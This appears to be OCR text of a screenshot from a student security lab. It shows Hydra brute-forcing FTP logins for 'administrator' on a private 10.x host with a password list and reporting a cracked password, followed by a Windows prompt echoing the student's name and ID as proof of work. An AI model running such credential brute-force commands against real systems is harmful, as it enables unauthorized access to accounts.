 kali@kali: ~
File Actions Edit View Help
Help for module ftp:
================================================================================
The Module ftp does not need or support optional parameters
If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
 hydra -l administrator -P passwordlist.txt -u  -s 21  10.10.19.202 ftp
Do you want to run the command now? [Y/n] y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-08 10:
29:12
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1
 try per task
[DATA] attacking ftp://10.10.19.202:21/
[21][ftp] host: 10.10.19.202   login: administrator   password: Duynam132004
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-08 10:
29:13
┌──(kali㉿kali)-[~]
└─$
Command Prompt
Microsoft Windows [Version 10.0.26100.3194]
(c) Microsoft Corporation. All rights reserved.
C:\Users\doduy>date
The current date is: 08/03/2025
Enter the new date: (dd-mm-yy)
C:\Users\doduy>echo DoDuyNam_B22DCAT199
DoDuyNam_B22DCAT199
C:\Users\doduy>